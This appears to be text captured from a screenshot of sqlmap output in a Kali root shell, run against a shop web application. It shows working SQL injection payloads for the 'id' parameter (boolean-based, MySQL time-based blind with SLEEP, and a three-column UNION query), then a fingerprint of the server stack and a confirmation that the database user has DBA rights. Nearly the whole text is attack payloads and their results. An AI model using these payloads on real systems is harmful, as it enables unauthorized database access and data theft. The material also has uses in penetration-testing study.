 root@kali-one: ~
Payload: id=1' AND 5771=5771 AND 'eRkO'='eRkO
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'lyVx'='lyVx
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6502' UNION ALL SELECT NULL,CONCAT(0x7178626a71,0x7743646346414
b73736478426645734567446​94c67664b6e5066554d585a704e5952465873765a49,0x7176626a71
),NULL-- XAIt
---
[14:46:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.11.5, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
[14:46:54] [INFO] testing if current user is DBA
[14:46:54] [INFO] fetching current user
current user is DBA:    True
[14:46:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
shop.aqlab.cn'